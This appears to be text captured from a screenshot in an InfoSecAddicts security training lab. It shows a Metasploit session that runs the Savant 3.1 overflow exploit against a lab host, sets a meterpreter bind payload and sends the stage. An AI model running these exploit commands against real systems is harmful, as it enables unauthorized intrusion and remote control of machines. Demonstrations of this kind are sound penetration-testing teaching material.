 msf > use exploit/windows/http/savant_31_overflow
msf exploit(savant_31_overflow) > set RHOST 10.0.0.17
RHOST => 10.0.0.17
msf exploit(savant_31_overflow) > set PAYLOAD windows/meterpreter/bind_nonx_tcp
PAYLOAD => windows/meterpreter/bind_nonx_tcp
msf exploit(savant_31_overflow) > set RPORT 8080
RPORT => 8080
msf exploit(savant_31_overflow) > set LPORT 7777
LPORT => 7777
msf exploit(savant_31_overflow) > exploit
[*] Started bind handler
[*] Searching for a suitable nopsled...
[*] Found one! Sending exploit.
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (957486 bytes) to 10.0.0.17
InfoSecAddicts
.com
Desktop
8:44 PM
3/29/2016